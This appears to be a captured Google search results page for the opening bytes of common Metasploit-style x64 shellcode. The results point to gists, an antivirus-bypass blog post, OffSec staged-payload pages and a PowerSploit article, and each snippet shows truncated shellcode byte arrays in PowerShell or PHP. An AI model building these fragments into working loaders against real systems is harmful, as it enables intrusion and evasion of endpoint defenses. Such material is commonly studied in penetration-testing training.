 Google
"0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0"
Images Videos Books Shopping Maps News Flights Finance
About 58 results (0.35 seconds)
GitHub
https://gist.github.com › ...
invoke-shell-msfvm
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0. $buf +=
0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2. $buf += 0x65,0x48,0x8b,0x52,0x60 ...
https://gist.github.com › Agahlot
Invoke-Shellcode.ps1
[Byte[]] $Shellcode64 =
@(0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0
Medium
https://corneacristian.medium.com › ...
Bypass Windows Defender - Cristian Cornea
Jul 28, 2022 — Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)[Byte[]] $buf =
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51 ...
OffSec
https://www.offsec.com › offsec › staged-payloads-fro...
Staged Payloads from Kali Linux | PT Phone Home - PHP
Nov 8, 2022 — function payload() { $payload =
'0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x5
https://www.offsec.com › offsec › staged-payloads-fro...
Staged Payloads from Kali Linux | PT Phone Home - DNS
Sep 19, 2022 — PS C:\> $String =
'0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x5
ciocso.com
https://www.ciocso.com › article
后渗透-PowerSploit - 首席安全官
Mar 29, 2021 — [Byte[]] $buf =
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd